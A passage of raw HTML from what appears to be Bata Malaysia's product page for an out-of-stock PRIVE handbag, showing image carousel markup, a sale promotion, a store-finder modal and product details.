        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="PRIVE BAGS"
        title="PRIVE BAGS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_9116344" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="PRIVE BAGS"
        title="PRIVE BAGS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_9116344" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="PRIVE BAGS"
        title="PRIVE BAGS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_9116344" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="PRIVE BAGS"
        title="PRIVE BAGS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_9116344" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="PRIVE BAGS"
        title="PRIVE BAGS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_9116344" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="PRIVE BAGS"
        title="PRIVE BAGS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        <a href="https://www.bata.com/my/men/brand/prive/" class="cc-product-label__brand js-analytics-selectBrandName" data-page-url="https://www.bata.com/my/men/brand/prive/" data-button-position="top">
            PRIVE
        </a>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">PRIVE BAGS</h1>

                        <!-- Wishlist -->
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="null">
            
                <div class="format-price-layout">
                    
                    null


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    
                        <p class="pdp-promotion-applied-full-layout-information">
                            <span class="pdp-promotion-naming-prefix"> SUPER SALE: </span> Buy RM99 Get RM10 Off, Buy RM149 Get RM25 Off
                        </p>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="05_Bau_End_Month_Callout (28 - DD)"
    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        




                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="false">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                Please select a size
            
        </div>
    
</div>
</div>


                        


                        
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                        


                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="521D_2020_9116344" data-is-disabled='true'
        disabled>
        Out of stock
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Find in store"
        data-url-target="/on/demandware.store/Sites-bata-my-Site/en_MY/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-my-Site/en_MY/Stores-CustomerInfo"
        data-address-customer
        data-pid="521D_2020_9116344"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Sorry, at the moment this item is not available at our stores."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore d-none"
    >
    Find in store
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDPPn-fSP4iYDwTLr9wfl6pxB5ovBN5uJg&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Find in store</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="305368480f0bf2cb6d46b510b7" -->
        <p>Before going to the point of sale, check the availability of the goods by phone. It may happen that someone else is starting up at the checkout with the selected goods.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Enter city, address or postcode"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Enter city, address or postcode</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">search</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Load more</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeAddress2"></span>
<span class="js-storeCity"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Size guide</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <a href="https://www.bata.com/my/men/brand/prive/" class="js-analytics-selectBrandName" data-page-url="https://www.bata.com/my/men/brand/prive/" data-button-position="bottom">
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw8dc171e3/brand/prive.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="PRIVE"
            title="PRIVE"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
        </a>
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency.
    </div>
</div>

<div
    class="cc-pdp__description__article ">
    <span
        class="cc-description-attribute-label">Article number:</span>
    <span data-target="articleNo">
        9116344</span>
    

</div>



    



<div class="cc-pdp__features ">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Characteristics</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Weight</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Heel-to-toe drop</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">hem size:</span>
            
        </li>

        
        <li class="d-none" data-target="heelHeight">
            <span class="cc-description-attribute-label">Heel height:</span>
            
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">Platform height:</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Shoe height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Width:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Depth:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
            
        </li>

        

        

        <li class="" data-target="warranty">
    <span class="cc-description-attribute-label">Warranty details:</span>
    NO WARRANTY
</li>


        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/my/women/" aria-current="page">
                Women
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/my/women/accessories/" aria-current="page">
                Accessories
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/my/women/accessories/handbags/" aria-current="page">
                Bags
            </a>
        </li>
    

    
        <li class="cc-pdp__link">
            <a href="https://www.bata.com/my/men/brand/prive/" aria-current="page">
                PRIVE
            </a>
        </li>
    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card d-none">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Materials</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Delivery and returns</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=521D_2020_9116344">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Let&rsquo;s share</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="521D_2020_9116344">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fmy%2Fwomen%2Faccessories%2Fbags%2Fprive-bags-521D_2020_9116344.html" title="Facebook" data-content-type="PRIVE BAGS" data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fmy%2Fwomen%2Faccessories%2Fbags%2Fprive-bags-521D_2020_9116344.html&description=PRIVE%20BAGS&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-my-master-catalog%2Fdefault%2Fdw8e8aaf6a%2Fimages%2Flarge%2F9116344_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="PRIVE BAGS" data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
